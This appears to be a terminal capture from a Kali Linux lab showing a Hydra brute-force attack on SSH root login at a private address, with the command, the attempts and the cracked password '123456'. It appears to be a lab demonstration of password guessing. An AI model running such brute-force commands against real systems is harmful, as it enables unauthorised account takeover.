 (kali㉿kali)-[~/Desktop]
$ hydra -l root -P /home/kali/top100.txt -e ns -vV -t 1 -f 192.168.44.132 ssh
Hydra v9.1 (c) 2020 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).

Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2021-05-13 01:41:21
[DATA] max 1 task per 1 server, overall 1 task, 103 login tries (l:1/p:103), ~103 tries per task
[DATA] attacking ssh://192.168.44.132:22/
[VERBOSE] Resolving addresses ... [VERBOSE] resolving done
[INFO] Testing if password authentication is supported by ssh://root@192.168.44.132:22
[INFO] Successful, password authentication is supported by ssh://192.168.44.132:22
[ATTEMPT] target 192.168.44.132 - login "root" - pass "root" - 1 of 103 [child 0] (0/0)
[ATTEMPT] target 192.168.44.132 - login "root" - pass "" - 2 of 103 [child 0] (0/0)
[ATTEMPT] target 192.168.44.132 - login "root" - pass "123456789" - 3 of 103 [child 0] (0/0)
[ATTEMPT] target 192.168.44.132 - login "root" - pass "a123456" - 4 of 103 [child 0] (0/0)
[ATTEMPT] target 192.168.44.132 - login "root" - pass "123456" - 5 of 103 [child 0] (0/0)
[22][ssh] host: 192.168.44.132   login: root   password: 123456
[STATUS] attack finished for 192.168.44.132 (valid pair found)
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2021-05-13 01:41:28